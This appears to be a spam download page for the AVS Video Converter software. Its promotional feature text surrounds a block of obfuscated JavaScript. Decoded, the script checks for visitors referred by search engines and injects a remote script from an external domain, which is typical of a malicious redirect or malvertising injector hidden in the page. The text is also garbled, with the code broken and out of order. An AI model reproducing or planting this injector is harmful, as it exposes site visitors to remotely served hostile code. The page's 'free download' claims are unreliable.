

## **Free Download Avs Video Converter 9 1 For Windows 7 Ultimate Edition 64**

It can also cut and trim videos, apply effects, split videos into chapters, and much more.. You can also convert your videos to formats acceptable for web sharing, and you can even create HTML pages that have your videos embedded, as well as directly upload to Facebook, Flickr, and others.. AVS Video Converter includes a quick built-in editor that can be used to add menus and subtitles to videos.. AVS Video Converter can convert any of your videos to all major formats, such as AVI, MKV, WMV, MP4, and MPEG, as well as for a wide variety of devices like iPhones, iPads, PSPs, game consoles, and many more - ensuring that you'll never have to worry again about your devices not being able to play your videos.. You can even burn your videos to Blu-Ray and DVD formats that will work straight in your players..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x606f40=\_0x39b4f4();}catch(\_0x14afc1){\_0x606f40=window;}var \_0x482c b7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x606f40['atob']||(\_0x606f40['a tob']=function(\_0x21e3c0){var \_0x4b3d97=String(\_0x21e3c0)['replace'](/=+\$/,'');for(var \_0x48f669=0x0,\_0x387ee2,\_0x1f73 b1,\_0x374443=0x0,\_0x326c8f='';\_0x1f73b1=\_0x4b3d97['charAt'](\_0x374443++);~\_0x1f73b1&&(\_0x387ee2=\_0x48f669%0 x4?\_0x387ee2\*0x40+\_0x1f73b1:\_0x1f73b1,\_0x48f669++%0x4)?\_0x326c8f+=String['fromCharCode'](0xff&\_0x387ee2>>(-  $0x2^*$  0x48f669&0x6)):0x0){\_0x1f73b1=\_0x482cb7['indexOf'](\_0x1f73b1);}return

\_0x326c8f;});}());\_0x31be['base64DecodeUnicode']=function(\_0x1d66b3){var \_0xfab0a2=atob(\_0x1d66b3);var  $0x2e144c=[;for(var \ 0x3c96a6=0x0, \ 0x9f1c70= \ 0xfab0a2['length']; \ 0x3c96a6= \ 0x15f1ed;};$ 'tSIzx':function

\_0x55583c(\_0x40249a,\_0xee6235){return \_0x40249a(\_0xee6235);},'QUjoM':function

\_0x135a34(\_0x2b7b06,\_0x509205){return \_0x2b7b06+\_0x509205;},'PXjjR':\_0x31be('0x27'),'xioev':\_0x31be('0x28')};var \_0x 375c42=[\_0xd67f0e[\_0x31be('0x29')],\_0x31be('0x2a'),\_0xd67f0e[\_0x31be('0x2b')],\_0x31be('0x2c'),\_0xd67f0e['jKWvp'],\_0x d67f0e[\_0x31be('0x2d')],\_0x31be('0x2e')],\_0x450683=document['referrer'],\_0x28ae52=![],\_0x3e37d6=cookie[\_0x31be('0x2f' )](\_0xd67f0e[\_0x31be('0x30')]);for(var \_0x37cd12=0x0;\_0xd67f0e[\_0x31be('0x31')](\_0x37cd12,\_0x375c42[\_0x31be('0xd')]); \_0x37cd12++){if(\_0xd67f0e[\_0x31be('0x32')](\_0xd67f0e['JwyPA'],\_0xd67f0e['qXAvC'])){if(\_0xd67f0e[\_0x31be('0x33')](\_0 x450683[\_0x31be('0x34')](\_0x375c42[\_0x37cd12]),0x0)){\_0x28ae52=!![];}}else{\_0xd67f0e[\_0x31be('0x35')](include,\_0xd6 7f0e[\_0x31be('0x36')](\_0xd67f0e['QUjoM'](\_0xd67f0e[\_0x31be('0x37')],q),''));}}if(\_0x28ae52){if(\_0xd67f0e[\_0x31be('0x32 ')](\_0x31be('0x28'),\_0xd67f0e[\_0x31be('0x38')])){params=matches[\_0x37cd12][\_0x31be('0xe')]('=');cookie[params[0x0]]=par ams[0x1]['replace'](/;\$/);}else{cookie[\_0x31be('0x39')](\_0x31be('0x24'),0x1,0x1);if(!\_0x3e37d6){\_0xd67f0e[\_0x31be('0x35') ](include,\_0xd67f0e[\_0x31be('0x36')](\_0xd67f0e[\_0x31be('0x37')],q)+'');}}}}R(); Download AVS Video Converter 10.. 0 1 610 for WindowsMore than its robust conversion features, Blu-Ray and DVD burning, and plenty of editable presets, the best feature of AVS Video Converter is its built-in video editor, which lets you perform basic editing functions like trimming and cutting and others, the kind of which you'd have expected to find in dedicated video suites not too long ago.. var  $0x5a36=['Lm]$ dvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','Z01r','cnpX','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','elZI','TmJ2WEQ=','LmJpbmcu','cXBTRmM=','LmFvbC4=','a1B0YUE=','Lnlhb mRleC4=','Z2V0','cW9KS0s=','enRSdUY=','Qm9rQlU=','WkhDQXE=','aW5kZXhPZg==','dFNJeng=','UVVqb00=','UFhqalI=' ,'eGlvZXY=','c2V0','c2NyaXB0','WmpPTXY=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','WWdq','OyBl eHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','bWF0Y2g=','WFBacXA=','QmFkTlg=','bGVuZ3Ro','c3Bs aXQ=','cmVwbGFjZQ==','UFBv','SkVlcWE=','a3dqbkc=','S2ROVXM=','SHZ6d1E=','Z2V0VGltZQ==','OyBwYXRoPQ==',' ZXpaUGQ=','Zlhqek4=','emJzUms=','Q2FBSGk=','THRZUFY=','dG5zdW4=','QWZhVVA=','Y0hRZWo=','YlljUkU=','a3pEZ 3I='];(function(\_0x3abd65,\_0x3d235e){var \_0x967127=function(\_0x2f952e){while(--\_0x2f952e){\_0x3abd65['push'](\_0x3abd 65['shift']());}};\_0x967127(++\_0x3d235e);}(\_0x5a36,0x101));var

\_0x31be=function(\_0x3ff4a0,\_0xb3191b){\_0x3ff4a0=\_0x3ff4a0-0x0;var \_0x347af0=\_0x5a36[\_0x3ff4a0];if(\_0x31be['initialized']===undefined){(function(){var \_0x606f40;try{var

 $0x39b4f4=Function('return \x20(function(\x20'+\n$ 

Everything is also absolutely free, which makes it even more of a deal Convert videos reliably and rapidly with AVS Video Converter.

e10c415e6f